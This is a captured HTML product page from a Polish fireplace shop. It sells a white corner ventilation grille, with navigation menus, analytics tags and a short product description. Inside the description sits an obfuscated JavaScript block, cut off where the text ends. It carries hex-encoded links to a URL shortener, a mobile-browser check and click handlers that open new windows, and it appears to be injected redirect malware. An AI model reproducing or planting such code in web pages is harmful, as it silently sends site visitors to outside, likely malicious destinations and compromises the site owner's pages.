

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-naro%C5%BCny-400-800-90-bia%C5%82y
body_size: 9771
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>kratka wentylacyjna do kominka luft narożny  400x800x90  biały</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Kratka wentylacyjna kominkowa do kominka luft narożny. Kratka kominkowa narożna" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-400-800-90-biały" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-400-800-90-biały">kratka wentylacyjna do kominka luft narożny  400x800x90 biały</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufry%20narożne%208040/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-biały-40x80x9-700x700.png" title="kratka wentylacyjna do kominka luft narożny  400x800x90 biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufry%20narożne%208040/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-biały-40x80x9-228x228.png" title="kratka wentylacyjna do kominka luft narożny  400x800x90 biały" alt="kratka wentylacyjna do kominka luft narożny  400x800x90 biały" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufry%20narożne%208040/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-biały-40x80x9--700x700.png" title="kratka wentylacyjna do kominka luft narożny  400x800x90 biały"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufry%20narożne%208040/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-biały-40x80x9--74x74.png" title="kratka wentylacyjna do kominka luft narożny  400x800x90 biały" alt="kratka wentylacyjna do kominka luft narożny  400x800x90 biały" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufry%20narożne%208040/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-biały--40x80x9--700x700.png" title="kratka wentylacyjna do kominka luft narożny  400x800x90 biały"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufry%20narożne%208040/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-biały--40x80x9--74x74.png" title="kratka wentylacyjna do kominka luft narożny  400x800x90 biały" alt="kratka wentylacyjna do kominka luft narożny  400x800x90 biały" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufry%20narożne%208040/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-biały--40x80x9---700x700.png" title="kratka wentylacyjna do kominka luft narożny  400x800x90 biały"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufry%20narożne%208040/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-biały--40x80x9---74x74.png" title="kratka wentylacyjna do kominka luft narożny  400x800x90 biały" alt="kratka wentylacyjna do kominka luft narożny  400x800x90 biały" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufry%20narożne%208040/kratka-wentylacyjna-do-kominka-luft-narożny-lewy-czarny-80x40x9-wymiary-700x700.png" title="kratka wentylacyjna do kominka luft narożny  400x800x90 biały"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufry%20narożne%208040/kratka-wentylacyjna-do-kominka-luft-narożny-lewy-czarny-80x40x9-wymiary-74x74.png" title="kratka wentylacyjna do kominka luft narożny  400x800x90 biały" alt="kratka wentylacyjna do kominka luft narożny  400x800x90 biały" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufry%20narożne%208040/image-700x700.jpg" title="kratka wentylacyjna do kominka luft narożny  400x800x90 biały"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufry%20narożne%208040/image-74x74.jpg" title="kratka wentylacyjna do kominka luft narożny  400x800x90 biały" alt="kratka wentylacyjna do kominka luft narożny  400x800x90 biały" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>
	kratka wentylacyjna do kominka luft narożny 400x800x90&nbsp; biała</p>
<p>
	kratka kominkowa malowana proszkowo</p>
<p>
	dokładne wymiary w zakładce "dodatkowe zdjęcia"</p>
<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">
	&nbsp;</p>
<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">
	&nbsp;</p>
<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">
	Więcej informacji na temat <a href="http://kominkigp.pl/oferta/Kratki.pl/index.php" target="_blank" title="kratki.pl kraków">produktów firmy kratki.pl</a></p>
<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">
	&nbsp;</p>
<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">
	<a href="http://kominkigp.pl/kominki/index.php" target="_blank" title="obudowy kominkowe kominki Kraków">Obudowy kominkowe kominki Kraków</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 